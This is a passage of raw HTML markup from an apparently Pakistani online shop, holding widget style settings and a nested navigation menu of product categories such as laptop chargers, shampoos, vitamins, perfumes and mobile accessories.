quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu__toggle elementor-clickable hfe-flyout-trigger" tabindex="0" role="button" aria-label="Menu Toggle">
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true" tabindex="0" class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
			<div class="hfe-flyout-wrapper" data-last-item="cta" >
				<div class="hfe-flyout-overlay elementor-clickable"></div>
				<div class="hfe-flyout-container">
					<div id="hfe-flyout-content-id-27dc1dd" class="hfe-side hfe-flyout-left hfe-flyout-open" data-layout="left" data-flyout-type="normal">
						<div class="hfe-flyout-content push">
							<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-1-27dc1dd" class="hfe-nav-menu"><li id="menu-item-15180" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://trisbro.pk/Collections/networking/" itemprop="url" class = "hfe-menu-item">Networking</a></li>
<li id="menu-item-5162" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/computer-laptops/" itemprop="url" class = "hfe-menu-item">Computer &amp; Laptops<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-5339" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/computer-laptops/msi/" itemprop="url" class = "hfe-sub-menu-item">MSI</a></li>
	<li id="menu-item-5163" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/computer-laptops/acer/" itemprop="url" class = "hfe-sub-menu-item">ACER<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5164" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/computer-laptops/acer/acer-laptop-charger/" itemprop="url" class = "hfe-sub-menu-item">Acer Laptop Charger</a></li>
	</ul>
</li>
	<li id="menu-item-5165" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/computer-laptops/apple/" itemprop="url" class = "hfe-sub-menu-item">APPLE<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5166" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/computer-laptops/apple/apple-laptop-charger/" itemprop="url" class = "hfe-sub-menu-item">Apple Laptop Charger</a></li>
	</ul>
</li>
	<li id="menu-item-5167" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/computer-laptops/asus/" itemprop="url" class = "hfe-sub-menu-item">ASUS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5168" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/computer-laptops/asus/asus-laptop-adapter/" itemprop="url" class = "hfe-sub-menu-item">Asus Laptop Adapter</a></li>
	</ul>
</li>
	<li id="menu-item-5169" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/computer-laptops/dell/" itemprop="url" class = "hfe-sub-menu-item">DELL<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5170" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/computer-laptops/dell/dell-laptop-charger/" itemprop="url" class = "hfe-sub-menu-item">Dell Laptop Charger</a></li>
	</ul>
</li>
	<li id="menu-item-5171" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/computer-laptops/fujitsu/" itemprop="url" class = "hfe-sub-menu-item">Fujitsu<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5172" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/computer-laptops/fujitsu/fujitsu-laptop-charger/" itemprop="url" class = "hfe-sub-menu-item">Fujitsu Laptop Charger</a></li>
	</ul>
</li>
	<li id="menu-item-5173" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/computer-laptops/gateway/" itemprop="url" class = "hfe-sub-menu-item">Gateway<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5174" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/computer-laptops/gateway/gateway-laptop-charger/" itemprop="url" class = "hfe-sub-menu-item">Gateway Laptop Charger</a></li>
	</ul>
</li>
	<li id="menu-item-5175" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/computer-laptops/haier/" itemprop="url" class = "hfe-sub-menu-item">Haier<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5176" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/computer-laptops/haier/haier-laptop-adapter/" itemprop="url" class = "hfe-sub-menu-item">Haier Laptop Adapter</a></li>
	</ul>
</li>
	<li id="menu-item-5177" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/computer-laptops/hp/" itemprop="url" class = "hfe-sub-menu-item">HP<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5178" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/computer-laptops/hp/hp-laptop-charger/" itemprop="url" class = "hfe-sub-menu-item">HP Laptop Charger</a></li>
	</ul>
</li>
	<li id="menu-item-5265" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/computer-laptops/toshiba/" itemprop="url" class = "hfe-sub-menu-item">TOSHIBA<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5266" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/computer-laptops/toshiba/toshiba-laptop-charger/" itemprop="url" class = "hfe-sub-menu-item">Toshiba Laptop Charger</a></li>
	</ul>
</li>
	<li id="menu-item-5179" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/computer-laptops/lenovo/" itemprop="url" class = "hfe-sub-menu-item">LENOVO<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5180" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/computer-laptops/lenovo/lenovo-laptop-charger/" itemprop="url" class = "hfe-sub-menu-item">Lenovo Laptop Charger</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5245" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/health-beauty/" itemprop="url" class = "hfe-menu-item">Health &amp; Beauty<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-15214" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/hair-dryer/" itemprop="url" class = "hfe-sub-menu-item">Hair Dryer</a></li>
	<li id="menu-item-15179" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/beard-growth-oil/" itemprop="url" class = "hfe-sub-menu-item">Beard Growth Oil</a></li>
	<li id="menu-item-5338" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/tweezers/" itemprop="url" class = "hfe-sub-menu-item">Tweezers</a></li>
	<li id="menu-item-5264" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/health-beauty/vitamins/" itemprop="url" class = "hfe-sub-menu-item">Vitamins<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5267" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/vitamins/beauty/" itemprop="url" class = "hfe-sub-menu-item">BEAUTY</a></li>
		<li id="menu-item-5268" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/vitamins/blood-sugar-support/" itemprop="url" class = "hfe-sub-menu-item">BLOOD SUGAR SUPPORT</a></li>
		<li id="menu-item-5269" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/vitamins/joint-support/" itemprop="url" class = "hfe-sub-menu-item">JOINT SUPPORT</a></li>
		<li id="menu-item-5270" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/vitamins/mens-health/" itemprop="url" class = "hfe-sub-menu-item">MEN&#8217;S HEALTH</a></li>
		<li id="menu-item-5271" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/vitamins/stress-sleep/" itemprop="url" class = "hfe-sub-menu-item">STRESS &amp; SLEEP</a></li>
		<li id="menu-item-5272" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/vitamins/womens-health/" itemprop="url" class = "hfe-sub-menu-item">WOMEN&#8217;S HEALTH</a></li>
	</ul>
</li>
	<li id="menu-item-5257" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/health-beauty/shampoo/" itemprop="url" class = "hfe-sub-menu-item">Shampoo<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5251" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/shampoo/dove-shampoo/" itemprop="url" class = "hfe-sub-menu-item">Dove Shampoo</a></li>
		<li id="menu-item-5252" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/shampoo/garnier-shampoo/" itemprop="url" class = "hfe-sub-menu-item">GARNIER Shampoo</a></li>
		<li id="menu-item-5253" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/shampoo/loreal-shampoo/" itemprop="url" class = "hfe-sub-menu-item">Loreal Shampoo</a></li>
		<li id="menu-item-5254" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/shampoo/ogx-brazilian-keratin-shampoo/" itemprop="url" class = "hfe-sub-menu-item">OGX Brazilian Keratin Shampoo</a></li>
		<li id="menu-item-5255" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/shampoo/pantene-shampoo/" itemprop="url" class = "hfe-sub-menu-item">Pantene Shampoo</a></li>
		<li id="menu-item-5342" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/shampoo/t-gel/" itemprop="url" class = "hfe-sub-menu-item">T/Gel</a></li>
		<li id="menu-item-5256" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/shampoo/series-expert-shampoo/" itemprop="url" class = "hfe-sub-menu-item">Series Expert Shampoo</a></li>
		<li id="menu-item-5258" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/shampoo/tresme-shampoo/" itemprop="url" class = "hfe-sub-menu-item">Tresme Shampoo</a></li>
		<li id="menu-item-5432" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/shampoo/bremod-keratin-shampoo/" itemprop="url" class = "hfe-sub-menu-item">Bremod Keratin Shampoo</a></li>
		<li id="menu-item-5340" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/shampoo/schwarzkopf-bc/" itemprop="url" class = "hfe-sub-menu-item">Schwarzkopf BC</a></li>
	</ul>
</li>
	<li id="menu-item-5335" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/moustache-and-beard-color/" itemprop="url" class = "hfe-sub-menu-item">Moustache And Beard Color</a></li>
	<li id="menu-item-5326" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/health-beauty/bremod/conditioner-bremod/" itemprop="url" class = "hfe-sub-menu-item">Conditioner<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5325" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/bremod/" itemprop="url" class = "hfe-sub-menu-item">BREMOD</a></li>
		<li id="menu-item-5327" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/guan-jing/" itemprop="url" class = "hfe-sub-menu-item">Guan Jing</a></li>
	</ul>
</li>
	<li id="menu-item-5328" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/hair-gel/" itemprop="url" class = "hfe-sub-menu-item">Hair Gel</a></li>
	<li id="menu-item-5330" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/health-beauty/loreal/hair-mask/" itemprop="url" class = "hfe-sub-menu-item">Hair Mask<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5329" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/loreal/" itemprop="url" class = "hfe-sub-menu-item">Loreal</a></li>
	</ul>
</li>
	<li id="menu-item-5332" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/health-beauty/pantene/intensive-masks/" itemprop="url" class = "hfe-sub-menu-item">Intensive Masks<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-5333" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-beauty/pantene/" itemprop="url" class = "hfe-sub-menu-item">Pantene</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5259" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/mobile-accessories/" itemprop="url" class = "hfe-menu-item">Mobile Accessories<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-5376" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/mobile-accessories/airbuds/" itemprop="url" class = "hfe-sub-menu-item">Airbuds</a></li>
	<li id="menu-item-5377" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/mobile-accessories/handfree/" itemprop="url" class = "hfe-sub-menu-item">Handfree</a></li>
	<li id="menu-item-5378" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/mobile-accessories/headphone-jack-adopter/" itemprop="url" class = "hfe-sub-menu-item">Headphone Jack Adopter</a></li>
	<li id="menu-item-5379" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/mobile-accessories/mobile-chargers/" itemprop="url" class = "hfe-sub-menu-item">Mobile Chargers</a></li>
	<li id="menu-item-5380" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/mobile-accessories/mobile-phone-radiator/" itemprop="url" class = "hfe-sub-menu-item">Mobile phone Radiator</a></li>
	<li id="menu-item-5381" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/mobile-accessories/neck-hanging-bracket/" itemprop="url" class = "hfe-sub-menu-item">Neck Hanging Bracket</a></li>
	<li id="menu-item-5382" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/mobile-accessories/phone-case/" itemprop="url" class = "hfe-sub-menu-item">Phone Case</a></li>
	<li id="menu-item-5383" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/mobile-accessories/phone-holding-accessories/" itemprop="url" class = "hfe-sub-menu-item">Phone Holding Accessories</a></li>
	<li id="menu-item-5384" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/mobile-accessories/power-bank/" itemprop="url" class = "hfe-sub-menu-item">Power Bank</a></li>
	<li id="menu-item-5385" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/mobile-accessories/ring-lights/" itemprop="url" class = "hfe-sub-menu-item">Ring Lights</a></li>
	<li id="menu-item-5386" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/mobile-accessories/tripod-stand/" itemprop="url" class = "hfe-sub-menu-item">Tripod Stand</a></li>
</ul>
</li>
<li id="menu-item-5261" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/perfumes/" itemprop="url" class = "hfe-menu-item">Perfumes<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-15062" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/hugo-boss/" itemprop="url" class = "hfe-sub-menu-item">Hugo Boss</a></li>
	<li id="menu-item-15063" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/versace/" itemprop="url" class = "hfe-sub-menu-item">Versace</a></li>
	<li id="menu-item-5422" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/perfumes/issey-miyake/" itemprop="url" class = "hfe-sub-menu-item">Issey Miyake</a></li>
	<li id="menu-item-5423" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/perfumes/lacoste/" itemprop="url" class = "hfe-sub-menu-item">Lacoste</a></li>
	<li id="menu-item-5424" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/perfumes/lalique/" itemprop="url" class = "hfe-sub-menu-item">Lalique</a></li>
	<li id="menu-item-5425" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/perfumes/mont-blanc/" itemprop="url" class = "hfe-sub-menu-item">Mont Blanc</a></li>
	<li id="menu-item-5426" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/perfumes/paco-rabanne/" itemprop="url" class = "hfe-sub-menu-item">Paco Rabanne</a></li>
	<li id="menu-item-5427" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/perfumes/perry-ellis/" itemprop="url" class = "hfe-sub-menu-item">Perry Ellis</a></li>
	<li id="menu-item-5428" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/perfumes/ralph-lauren/" itemprop="url" class = "hfe-sub-menu-item">Ralph Lauren</a></li>
	<li id="menu-item-5430" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/perfumes/victorias-secret/" itemprop="url" class = "hfe-sub-menu-item">Victoria’s Secret</a></li>
	<li id="menu-item-5431" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/perfumes/yves-saint-laurent/" itemprop="url" class = "hfe-sub-menu-item">Yves Saint Laurent</a></li>
</ul>
</li>
<li id="menu-item-5365" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://trisbro.pk/Collections/headphones-headsets/" itemprop="url" class = "hfe-menu-item">Headphones &amp; Headsets</a></li>
<li id="menu-item-5260" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://trisbro.pk/Collections/motors/" itemprop="url" class = "hfe-menu-item">Motors</a></li>
<li id="menu-item-5262" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://trisbro.pk/Collections/toys-playsets/" itemprop="url" class = "hfe-menu-item">Toys &amp; Playsets</a></li>
<li id="menu-item-5263" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://trisbro.pk/Collections/smart-watches/" itemprop="url" class = "hfe-menu-item">Smart Watches</a></li>
<li id="menu-item-5331" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://trisbro.pk/Collections/charging-station/" itemprop="url" class = "hfe-menu-item">Charging Station</a></li>
<li id="menu-item-5359" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://trisbro.pk/Collections/gaming/" itemprop="url" class = "hfe-menu-item">Gaming</a></li>
<li id="menu-item-5360" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://trisbro.pk/Collections/health-fitness/" itemprop="url" class = "hfe-menu-item">Health &amp; Fitness</a></li>
